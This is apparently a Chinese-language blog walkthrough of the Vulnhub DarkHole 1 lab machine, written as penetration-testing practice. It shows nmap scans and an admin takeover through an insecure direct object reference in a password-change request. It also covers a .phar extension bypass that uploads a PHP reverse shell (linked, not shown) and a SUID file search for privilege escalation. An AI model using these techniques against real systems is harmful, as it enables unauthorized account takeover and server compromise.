Vulnhub实战-DockHole_1靶机👻

Vulnhub实战-DockHole_1靶机

靶机地址:https://www.vulnhub.com/entry/darkhole-1,724/

1.描述

我们下载下来这个靶机然后在vmware中打开就行,如果碰到获取不到IP的情况,需要更改网卡名称

具体可以参考:https://www.cnblogs.com/tzf1/p/15394715.html



2.主机探测,端口服务发现

接下来我们在kali中进行主机探测,端口扫描。

nmap -sn 192.168.33.0/24

具体我怎么知道这台是靶机的,如果你局域网虚拟机数量少,你排除你的手机ip,电脑ip,带有vmware的主机就是你的靶机了,如果你跟我一样局域网内虚拟机开的比较多,你可以通过mac地址匹配相对应的靶机,mac地址在vm设置里面可以查看。



确定靶机之后,接下来我们开始端口扫描

nmap -sS -p- -v 192.168.33.240

我们发现开启了22,80端口,说明开启了SSH服务跟http服务,那就说明肯定存在web应用,当然开启了SSH你也可以通过hydra去爆破SSH的账号密码,但是这个工程太大,据我之前的经验大概率爆不出来,除非你能缩小范围,不然跑个一天也不是问题,还可能跑不出来,所以接下来我们看看web应用看看能不能收集到什么线索。



3.web服务测试

访问靶机IP地址:192.168.33.240,得到如下页面:



照常我们先看看页面有什么功能点,到处点点,发现只有一个login登陆点,然后进入login登陆页面看看源码,发现有一个register注册页面。



接下来进入注册页面注册看看,我们注册一个admin账号的用户发现提示用户已存在,说明admin应该就是管理员用户了,接下来我们随便注册一个账号登录进去看看先。我注册的账号:tzf123 密码:123123



进去之后是这样的一个页面,我们看看这个页面存在什么功能点





我们发现存在一个改用户名和邮箱的点和一个改密码的点,用户名邮箱不是很重要,这个密码嘛,改个密码抓个包看看先。我们发现这个url存在一个id=3,post也有一个参数id=3,password就是我刚刚输入的修改的密码,说明id是辨别用户的,为啥是3呢,因为再写这篇文章之前我做过一遍测试,那个时候注册的用户id就是2,说明id=1应该就是管理员了,我们尝试在post数据包处修改id=1用户的密码试试。

接下来我们登录admin用户试试:



登录admin用户我们发现多了一个文件上传的点,传个php木马瞅瞅行不行!



直接传可以发现果然做了限制,但是它只对前端做了限制,后端好像也不允许传php文件,我们抓包试试把后缀php改成phar试试行不行,结果发现成功上传,这里我上传的是php反弹shell的木马,kali监听10086端口连接shell。

木马代码在这个页面有:https://www.cnblogs.com/tzf1/p/15394715.html



然后点击File去触发phar文件反弹shell,页面正常回显,虽然什么也没有,但是以及触发了,这个时候打开kali发现已经连上shell了。

4.提权

我们打开kali,看看当前用户是www-data



这个时候我们尝试提权,在 Find 命令的帮助下搜索具有 SUID 或 4000 权限的文件。

具体提权详细操作可以观看这篇文章:https://www.cnblogs.com/tzf1/p/15408386.html

find / -perm -u=s -type f 2>/dev/null



